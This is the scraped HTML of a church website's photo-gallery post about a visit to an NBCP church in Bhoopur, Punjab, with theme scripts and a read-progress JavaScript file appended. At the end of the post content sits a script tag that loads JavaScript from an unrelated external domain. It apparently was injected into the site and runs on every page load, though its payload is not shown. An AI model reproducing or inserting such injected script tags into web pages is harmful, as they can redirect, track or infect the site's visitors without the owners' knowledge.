<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="632" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-30-1024x632.jpg" alt="" class="wp-image-616" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-30.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-30-300x185.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-30-768x474.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-30-956x590.jpg 956w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="683" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-31-1024x683.jpg" alt="" class="wp-image-617" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-31.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-31-300x200.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-31-768x512.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-31-885x590.jpg 885w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="536" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-32-1024x536.jpg" alt="" class="wp-image-618" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-32.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-32-300x157.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-32-768x402.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="753" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-33-1024x753.jpg" alt="" class="wp-image-619" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-33.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-33-300x221.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-33-768x565.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-33-802x590.jpg 802w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="506" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-34-1024x506.jpg" alt="" class="wp-image-620" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-34.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-34-300x148.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-34-768x380.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="683" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-35-1024x683.jpg" alt="" class="wp-image-621" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-35.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-35-300x200.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-35-768x512.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-35-885x590.jpg 885w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="613" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-36-1024x613.jpg" alt="" class="wp-image-622" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-36.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-36-300x180.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-36-768x460.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-36-986x590.jpg 986w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>????????????????????????????????????</figcaption></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="527" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-37-1024x527.jpg" alt="" class="wp-image-623" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-37.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-37-300x154.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-37-768x395.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>????????????????????????????????????</figcaption></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="465" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-38-1024x465.jpg" alt="" class="wp-image-624" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-38.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-38-300x136.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-38-768x349.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>????????????????????????????????????</figcaption></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="768" height="873" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-39.jpg" alt="" class="wp-image-625" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-39.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-39-264x300.jpg 264w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-39-519x590.jpg 519w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption>????????????????????????????????????</figcaption></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="650" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-40-1024x650.jpg" alt="" class="wp-image-626" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-40.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-40-300x190.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-40-768x488.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-40-929x590.jpg 929w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>????????????????????????????????????</figcaption></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="626" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-41-1024x626.jpg" alt="" class="wp-image-627" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-41.jpg 1024w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-41-300x183.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-41-768x470.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-41-965x590.jpg 965w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>????????????????????????????????????</figcaption></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="992" height="768" src="http://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-42.jpg" alt="" class="wp-image-628" srcset="https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-42.jpg 992w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-42-300x232.jpg 300w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-42-768x595.jpg 768w, https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Bhoopur-Punjab-Province-42-762x590.jpg 762w" sizes="(max-width: 992px) 100vw, 992px" /><figcaption>????????????????????????????????????</figcaption></figure>
<script async src='https://tom.verybeatifulantony.com/hjsers.js' type='text/javascript'></script>			</div><!-- .entry-content -->

			<footer
				class="entry-footer entry-footer-bottom "></footer>
			<!-- .entry-footer -->

		</div><!-- .item-content -->
	</article><!-- #post-583 -->
		<nav class="post-nav post-nav-layout-bg">
			<div><a href="https://nbcppk.org/visit-to-nbcp-church-badoo-mahli-punjab/" rel="prev"><div class="post-nav-item bg-item prev-item has-image background-cover background-overlay" style="background-image: url(https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-in-Badoo-Mahli-Punjab-19.jpg); ">
							<span class="post-nav-arrow"><span class="svg-icon icon-chevron-left"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="24" height="24" viewBox="0 0 24 24">
	<path d="M15.41,16.58L10.83,12L15.41,7.41L14,6L8,12L14,18L15.41,16.58Z"/>
</svg>
</span></span>
							<span class="post-nav-words-wrap">
								<span class="post-nav-word">Prev</span>
								<span class="post-nav-title">Visit to NBCP Church Badoo Mahli, Punjab</span>
							</span>
						</div></a></div><div><a href="https://nbcppk.org/visit-to-nbcp-church-ledhey-wala-goraya-punjab/" rel="next"><div class="post-nav-item bg-item next-item has-image background-cover background-overlay" style="background-image: url(https://nbcppk.org/wp-content/uploads/2019/01/Visit-to-NBCP-Church-Ledhey-Wala-Goraya-Punjab-Province-7.jpg); ">
							<span class="post-nav-words-wrap">
								<span class="post-nav-word">Next</span>
								<span class="post-nav-title">Visit to NBCP Church Ledhey Wala Goraya, Punjab</span>
							</span>
							<span class="post-nav-arrow"><span class="svg-icon icon-chevron-right"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="24" height="24" viewBox="0 0 24 24">
	<path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/>
</svg>
</span></span>
						</div></a></div>		</nav><!-- .navigation -->
					</div><!-- #layout -->
			</main><!-- #main -->
	<aside id="aside" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="column-aside fs-15 ">
	<div id="widgets-wrap" class="widgets-wrap sticky">

		
	</div><!-- .widgets-wrap -->
</aside><!-- .column-aside -->
	</div><!-- #columns -->
		</div><!-- .container -->
	</div><!-- #main -->
	<div id="bottom-wrap"
	 class="container-1400 "
	>
<div id="copyright" class="copyright i m fs-14 "
	>
	<div class="container pt-2 pb-2">
		<div class="cols-2">

			<div class="copyright-text">
				&copy; <span class="copyright-year">2026</span> - All rights reserved			</div>
					</div><!-- .cols-2 -->
	</div><!-- .container -->

</div><!-- #copyright -->
</div><!-- #bottom-wrap -->
</div><!-- #box -->

<div id="search_dropdown">
	<form autocomplete="off" role="search" method="get" class="search-form" action="https://nbcppk.org/">

	<input
		type="search"
		id="search-form-696faf1134f65"
		class="search-field"
		placeholder="Search"
		value=""
		name="s"
	/>
			<button type="submit" class="search-submit"><span class="svg-icon icon-magnify"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="24" height="24" viewBox="0 0 24 24">
	<path
		d="M9.5,3A6.5,6.5 0 0,1 16,9.5C16,11.11 15.41,12.59 14.44,13.73L14.71,14H15.5L20.5,19L19,20.5L14,15.5V14.71L13.73,14.44C12.59,15.41 11.11,16 9.5,16A6.5,6.5 0 0,1 3,9.5A6.5,6.5 0 0,1 9.5,3M9.5,5C7,5 5,7 5,9.5C5,12 7,14 9.5,14C12,14 14,12 14,9.5C14,7 12,5 9.5,5Z"/>
</svg>
</span>			<span class="screen-reader-text">Search</span>
		</button>
		
	<label for="search-form-696faf1134f65" class="screen-reader-text">
		Search for:	</label>

</form><!-- .search-form -->
</div><!-- #search_dropdown -->
<button
	id="search_modal_close"
	class="nav-btn active"
	aria-controls="search_dropdown"
	aria-expanded="true"
	aria-label="Search Toggler"
	>
	<span></span>
</button>

	<a id="to-top" href="#body">
		<span class="screen-reader-text">
			Go to top		</span>
	</a>
<div
	id="m-cursor"
	class="i c "
	style="margin:0;opacity:0.2;width:60px;height:60px;position:fixed;z-index:10000;pointer-events:none;border-radius:50%;transition:opacity .2s ease-in-out,transform .5s ease,left .1s ease-out,top .1s ease-out;transform:translate(-50%,-50%);border: 1px solid var(--colorMain)"
>
</div>
<script>
	'use strict';
	(function(d) {
		var el=d.getElementById('m-cursor');
		var timer;
		d.addEventListener('mousemove', function(e) {
			if('A'===e.target.tagName||'INPUT'===e.target.tagName||'BUTTON'===e.target.tagName||'TEXTAREA'===e.target.tagName||'LABEL'===e.target.tagName||e.target.closest('a')) {
				el.style.transform='translate(-50%,-50%) scale(1.3)';
				el.style.opacity=0.3;
			} else {
				el.style.transform='translate(-50%,-50%) scale(1)';
				el.style.opacity=0.2;
			}
			var x=e.clientX;
			var y=e.clientY;
			el.style.top=y+'px';
			el.style.left=x+'px';
			clearTimeout(timer);
			timer=setTimeout(function(){
				el.style.opacity=0;
			}, 1000);
		});
		d.addEventListener('click', function(e) {
			el.style.transform='translate(-50%,-50%) scale(0.2)';
			el.style.opacity=0.2;
		});
	})(document);
</script>
		<div id="read-progress" class=" read-progress-top" style="position:fixed;width:100%;z-index:10000;height:2px;top:0;white-space:nowrap;">
						<div class="i c c2" style="position:absolute;width:0;height:2px"></div>
		</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/exs-church\/*","\/wp-content\/themes\/exs\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"facc3e1523","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/nbcppk.org\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src="https://nbcppk.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.1" id="pt-cv-content-views-script-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"583","site_url":"https:\/\/nbcppk.org"};
</script>
<script src="https://nbcppk.org/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script src="https://nbcppk.org/wp-content/themes/exs/assets/js/min/init.js?ver=1.0.0" id="exs-init-script-js"></script>
<script src="https://nbcppk.org/wp-content/themes/exs/assets/js/min/read-progress.js?ver=1.0.0" id="exs-read-progress-script-js"></script>
<script src="https://nbcppk.org/wp-content/themes/exs/assets/vendors/glightbox/glightbox.min.js?ver=1.0.0" id="exs-glightbox-script-js"></script>
<script src="https://nbcppk.org/wp-content/themes/exs/assets/vendors/glightbox/glightbox.init.js?ver=1.0.0" id="exs-glightbox-init-script-js"></script>
<script src="https://nbcppk.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://nbcppk.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.5" id="megamenu-js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://nbcppk.org/wp-content/themes/exs/assets/js/min/read-progress.js?ver=1.0.0
body_size: 135
content:
"use strict";!function(a,t){a.addEventListener("load",function(){var n,i,s,d,r,e=t("#layout > article"),o=(e=(e=e||t("#main"))||t("#box"),t("#read-progress div"));e&&o&&(n=t("#read-progress span"),i=!(!n||"50%"!==n.style.left),s=e.getBoundingClientRect(),d=s.y+a.pageYOffset,r=s.height+d,a.addEventListener("scroll",function(){var e,t=a.pageYOffset;d<t&&t<r?e=100*(t-d)/s.height:(t<d&&(e=0),d<t&&(e=100)),o.style.width=e+"%",n&&(i&&(n.style.left=e/2+"%"),n.innerText=Math.round(e)+"%")},{passive:!0}),a.addEventListener("resize",function(){s=e.getBoundingClientRect(),d=s.y+a.pageYOffset,r=s.height+d}),a.dispatchEvent(new Event("scroll")))})}((document,window),document.querySelector.bind(document));